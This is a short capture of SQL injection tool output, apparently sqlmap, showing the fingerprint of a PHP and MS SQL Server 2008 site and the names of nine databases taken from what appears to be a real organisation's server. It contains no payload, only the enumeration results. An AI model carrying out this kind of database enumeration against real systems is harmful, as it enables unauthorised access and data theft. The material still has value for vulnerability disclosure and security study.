 C:\Windows\system32\cmd.exe
web application technology: PHP 5.3.3
back-end DBMS: Microsoft SQL Server 2008
[17:43:53] [INFO] fetching database names
[17:43:53] [INFO] the SQL query used returns 10 entries
[17:43:53] [INFO] resumed: "HJZX"
[17:43:53] [INFO] resumed: "LanHuAddressCode"
[17:43:53] [INFO] resumed: "LanHuAddressCode"
[17:43:53] [INFO] resumed: "lanhubak"
[17:43:53] [INFO] resumed: "master"
[17:43:53] [INFO] resumed: "model"
[17:43:53] [INFO] resumed: "msdb"
[17:43:53] [INFO] resumed: "ReportServer"
[17:43:53] [INFO] resumed: "ReportServerTempDB"
[17:43:53] [INFO] resumed: "tempdb"
available databases [9]:
[*] HJZX
[*] LanHuAddressCode
[*] lanhubak
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb